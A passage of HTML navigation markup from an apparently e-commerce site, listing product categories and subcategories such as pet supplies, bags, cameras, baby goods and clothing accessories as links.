       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Toys and games"> 
        <div class="cat-parent" data-id="108769"> 
         <span class="icon"><i class="ic ic-toys"></i></span> 
         <span class="name">Toys and games</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Travel"> 
        <div class="cat-parent" data-id="204331"> 
         <span class="icon"><i class="ic ic-travel"></i></span> 
         <span class="name">Travel</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Vehicles and parts"> 
        <div class="cat-parent" data-id="112193"> 
         <span class="icon"><i class="ic ic-cars"></i></span> 
         <span class="name">Vehicles and parts</span> 
        </div> </a> 
      </div> 
     </div> 
    </div> 
    <div class="cat-subs"> 
     <div class="cat-header"> 
      <div class="container"> 
       <div class="row"> 
        <div class="col-12"> 
         <div class="cat-sub 107362"> 
          <a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies">Animals and pet supplies</a> 
         </div> 
         <div class="cat-sub 107483"> 
          <a href="https://www.moveoo.com/en-au/category/arts--entertainment">Arts &amp; Entertainment</a> 
         </div> 
         <div class="cat-sub 111289"> 
          <a href="https://www.moveoo.com/en-au/category/bags-and-purses">Bags and Purses</a> 
         </div> 
         <div class="cat-sub 110169"> 
          <a href="https://www.moveoo.com/en-au/category/cameras-and-optics">Cameras and optics</a> 
         </div> 
         <div class="cat-sub 111208"> 
          <a href="https://www.moveoo.com/en-au/category/children">Children</a> 
         </div> 
         <div class="cat-sub 111973"> 
          <a href="https://www.moveoo.com/en-au/category/clothing--accessories">Clothing &amp; Accessories</a> 
         </div> 
         <div class="cat-sub 109955"> 
          <a href="https://www.moveoo.com/en-au/category/commercial-and-industrial">Commercial and industrial</a> 
         </div> 
         <div class="cat-sub 110273"> 
          <a href="https://www.moveoo.com/en-au/category/electronics">Electronics</a> 
         </div> 
         <div class="cat-sub 107017"> 
          <a href="https://www.moveoo.com/en-au/category/food--beverages-and-tobacco">Food, beverages and tobacco</a> 
         </div> 
         <div class="cat-sub 111486"> 
          <a href="https://www.moveoo.com/en-au/category/furniture">Furniture</a> 
         </div> 
         <div class="cat-sub 110694"> 
          <a href="https://www.moveoo.com/en-au/category/hardware">Hardware</a> 
         </div> 
         <div class="cat-sub 111607"> 
          <a href="https://www.moveoo.com/en-au/category/health-and-beauty">Health and beauty</a> 
         </div> 
         <div class="cat-sub 108939"> 
          <a href="https://www.moveoo.com/en-au/category/house-and-garden">House and garden</a> 
         </div> 
         <div class="cat-sub 111456"> 
          <a href="https://www.moveoo.com/en-au/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a> 
         </div> 
         <div class="cat-sub 111469"> 
          <a href="https://www.moveoo.com/en-au/category/media">Media</a> 
         </div> 
         <div class="cat-sub 111311"> 
          <a href="https://www.moveoo.com/en-au/category/office-material">Office material</a> 
         </div> 
         <div class="cat-sub 107970"> 
          <a href="https://www.moveoo.com/en-au/category/sportive-articles">Sportive articles</a> 
         </div> 
         <div class="cat-sub 108769"> 
          <a href="https://www.moveoo.com/en-au/category/toys-and-games">Toys and games</a> 
         </div> 
         <div class="cat-sub 204331"> 
          <a href="https://www.moveoo.com/en-au/category/travel">Travel</a> 
         </div> 
         <div class="cat-sub 112193"> 
          <a href="https://www.moveoo.com/en-au/category/vehicles-and-parts">Vehicles and parts</a> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
     <div class="container"> 
      <div class="row"> 
       <div class="col-12 mt-2"> 
        <div class="card-columns"> 
         <div class="card cat-sub 107362"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/live-animals">Live animals</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107362"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/pet-supplies">Pet Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-animal-heating-pad-accessories">Animal heating pad accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-accessories-for-pet-beds">Accessories for pet beds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-door-accessories-for-animals">Door accessories for animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-cribs">Pet cribs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-bandages">Pet bandages</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-animal-clothes-hangers">Animal Clothes Hangers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-bags-and-boxes-for-transporting-animals">Bags and boxes for transporting animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-carts-for-animals">Carts for animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-transport-box">Pet transport box</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-thermal-mattresses-for-animals">Thermal mattresses for animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-elizabethan-necklaces">Elizabethan necklaces</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-food-spoons">Pet Food Spoons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-collars-and-harnesses">Pet collars and harnesses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-dental-care-for-animals">Dental care for animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-flea-and-tick-control">Flea and tick control</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-gym-equipment-for-pets">Gym equipment for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-rests-for-feed-bowls">Rests for feed bowls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-identification-tags-for-pets">Identification tags for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-stairs-and-ramps-for-pets">Stairs and ramps for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-muzzles">Pet muzzles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-guide-extensions">Pet Guide Extensions</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-guides-for-pets">Guides for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-vehicle-grills-for-vehicles">Vehicle grills for vehicles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-lubricants-for-eyes-and-eye-drops-for-pets">Lubricants for eyes and eye drops for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-emergency-and-first-aid-kits-for-pets">Emergency and first aid kits for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-biometric-pet-monitors">Biometric Pet Monitors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-medicines-for-pets">Medicines for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-doors">Pet Doors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-beauty-products">Pet beauty products</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-sunscreen">Pet sunscreen</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-stool-bags">Pet Stool Bags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-food-containers">Pet Food Containers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-containment-systems">Pet containment systems</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-bells-and-pendants-for-pets">Bells and pendants for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-supplements-and-vitamins-for-pets">Supplements and vitamins for pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-animal-waste-disposal-systems-and-tools">Animal waste disposal systems and tools</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-support-for-animal-training">Support for animal training</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-stands-and-holder-for-garbage-bags-for-animals">Stands and holder for garbage bags for animals</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-small-animal-supplies">Small Animal Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-racks-for-feed-bowls">Racks for feed bowls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-dog-supplies">Dog Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-cat-supplies">Cat Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-fish-supplies">Fish Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-bird-supplies">Bird Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-reptile-and-amphibian-supplies">Reptile and amphibian supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/animals-and-pet-supplies-pet-bowls--feeders-and-drinkers">Pet bowls, feeders and drinkers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107483"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/parties-and-celebrations">Parties and celebrations</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-party-supplies">Party Supplies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-give-gifts">give gifts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-visual-effects">Visual effects</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-trophies-and-awards">Trophies and awards</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107483"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/hobbies-and-arts">Hobbies and arts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-accessories-for-musical-instruments-and-orchestras">Accessories for Musical Instruments and Orchestras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-art-and-craft">Art and craft</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-collectibles">Collectibles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-model-building">Model building</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-musical-instruments">Musical instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-magic-and-trinkets">Magic and trinkets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-juggling">Juggling</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/arts--entertainment-home-brewing-and-wine-supplies">Home brewing and wine supplies</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 107483"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/event-tickets">Event tickets</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/luggage-accessories">Luggage accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-luggage-handles">Luggage handles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-protective-covers-for-backpacks">Protective covers for backpacks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-travel-bags">Travel bags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-liners-and-foams-for-waterproof-boxes">Liners and foams for waterproof boxes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-luggage-tags">Luggage tags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-packing-organizers">Packing Organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-travel-bottles-and-containers">Travel bottles and containers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/bags-and-purses-luggage-stands">Luggage stands</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/shoulder-bags">Shoulder bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/waterproof-boxes">Waterproof boxes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/diaper-bags">Diaper Bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/cosmetic-cases">Cosmetic cases</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/briefcases">Briefcases</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/travel-backpacks">Travel backpacks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/backpacks">Backpacks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/folders">Folders</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/cosmetics-and-hygiene-bags">Cosmetics and hygiene bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/shopping-bags">Shopping bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/bags">Bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111289"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/bags-to-protect-clothes">Bags to protect clothes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110169"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/optical-camera-and-accessories">Optical camera and accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-camera-accessories--parts">Camera Accessories &amp; Parts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-optical-lens-accessories">Optical lens accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-tripod-and-monopod-accessories">Tripod and Monopod Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-optical-accessories">Optical accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-camera-lenses-and-optical-lenses">Camera lenses and optical lenses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-replacement-cables-for-camera-and-optical-accessories">Replacement cables for camera and optical accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-tripods-and-monopods">Tripods and Monopods</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110169"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/cameras">Cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-borescope">Borescope</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-trail-cameras">Trail Cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-film-cameras">Film Cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-camcorders">Camcorders</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-surveillance-cameras">Surveillance cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-digital-cameras">Digital cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-disposable-cameras">Disposable cameras</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-webcams">Webcams</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110169"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/photography">Photography</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-negative-and-slide-storage">Negative and slide storage</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-photo-montage-accessories">Photo montage accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-lighting-and-studio">Lighting and studio</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-dark-room">Dark room</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 110169"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/optics">Optics</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-optical-instruments">Optical instruments</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-binoculars">Binoculars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-eyeglasses">Eyeglasses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/cameras-and-optics-rangefinders">Rangefinders</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/baby-transport-accessories">Baby transport accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-kangaroo-accessories">Kangaroo Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-car-seat-accessories">Baby Car Seat Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-covers-for-shopping-carts-and-baby-seats">Covers for shopping carts and baby seats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-stroller-accessories">Baby Stroller Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-carriers-and-sleeping-bags">Baby carriers and sleeping bags</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/breastfeeding-and-feeding">Breastfeeding and feeding</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-nipple-pads-and-protectors">Nipple pads and protectors</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-accessories-for-breast-pump">Accessories for breast pump</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-bottle-warmers-and-sterilizers">Bottle warmers and sterilizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-breastfeeding-pillows">Breastfeeding pillows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-bottle-nipples-and-linings">Bottle nipples and linings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-bibs">Bibs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-breastfeeding-covers">Breastfeeding covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-breast-pumps">Breast pumps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-food">Baby food</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-covers-for-breastfeeding-pillows">Covers for breastfeeding pillows</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-bottles">Baby bottles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-magic-cups">Magic Cups</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-container-to-store-breast-milk">Container to store breast milk</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-shoulder-cloths">Shoulder cloths</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-care-watches">Baby Care Watches</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/babies-bath">Babies bath</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-shower-screens">Shower screens</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-bathtubs-for-babies">Bathtubs for babies</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/toys-for-babies">Toys for babies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-childrens-mobile-accessories">Children's mobile accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-swings">Baby Swings</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-walkers-and-animators">Baby walkers and animators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-push-and-pull-toys">Push and pull toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-alphabet-toys">Alphabet toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-rocking-chairs-for-babies">Rocking chairs for babies</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-sorting-and-assembling-toys">Sorting and assembling toys</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-playgrounds">Playgrounds</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-activity-centers">Baby Activity Centers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-pacifiers">Pacifiers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-rattles">Rattles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-carpets-and-activity-centers">Carpets and activity centers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-mobiles">Mobiles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/nursery-to-roll-babies">Nursery to roll babies</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/gift-sets-for-babies-and-toddlers">Gift sets for babies and toddlers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/defralde">Defralde</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-defrost-kits">Defrost kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-troninhos">Troninhos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/baby-health">Baby health</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-pacifiers-and-teethers">Pacifiers and Teethers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-nasal-aspirators">Nasal aspirators</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-wipes-for-pacifiers">Baby wipes for pacifiers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-kits-for-health-and-baby-care">Kits for health and baby care</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-soother-holders">Soother holders</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/baby-safety">Baby safety</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-safety-harnesses-and-guides">Baby safety harnesses and guides</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-security-railing-accessories">Security railing accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-safety-bars-for-babies-and-pets">Safety bars for babies and pets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-safety-bars">Baby safety bars</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-safety-locks-and-devices">Baby safety locks and devices</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-monitors">Baby monitors</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/baby-transport">Baby transport</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-car-seats">Baby car seats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-strollers">Baby strollers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-kangaroos">Kangaroos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111208"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/diaper-changing">Diaper changing</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-accessories-for-diaper-bins">Accessories for diaper bins</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-waterproof-diaper-bags">Waterproof diaper bags</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-heaters-and-wipes">Heaters and wipes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-diapers">Diapers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-diaper-liners">Diaper liners</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-baby-wipes">Baby wipes</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-diaper-kits">Diaper kits</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-diaper-organizers">Diaper organizers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-diaper-trash-can">Diaper trash can</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-treatments-for-diaper-rash">Treatments for diaper rash</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-protectors-for-exchangers">Protectors for exchangers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/children-portable-heat-exchangers">Portable heat exchangers</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/accessories-for-bags-and-wallets">Accessories for bags and wallets</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-checkbook-covers">Checkbook Covers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-neck-straps">Neck Straps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-keychains">Keychains</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-wallet-chains">Wallet chains</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 111973"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/en-au/category/clothing-accessories">Clothing accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-cufflinks">Cufflinks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-dampers">Dampers</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-clothing-accessories-for-babies-and-children">Clothing accessories for babies and children</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-traditional-clothing-accessories">Traditional clothing accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-head-accessories">Head accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-hair-acessories">Hair acessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-bridal-accessories">Bridal Accessories</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-arm-warmers-and-hoses">Arm warmers and hoses</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-bandanas-and-headscarves">Bandanas and Headscarves</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-balaclavas">Balaclavas</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-push-buttons">Push buttons</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-buttons-with-pin">Buttons with pin</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-hats">Hats</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-scarves-and-shawls">Scarves and shawls</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-maternity-belts-and-support-straps">Maternity belts and support straps</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-belts">Belts</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-belt-buckles">Belt Buckles</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-tracks">Tracks</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-laws">Laws</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-neckties">Neckties</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-decorative-fans">Decorative fans</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-handkerchiefs">Handkerchiefs</a></li> 
           <li><a href="https://www.moveoo.com/en-au/category/clothing--accessories-collar-lozenges">Collar lozenges</a></li> 
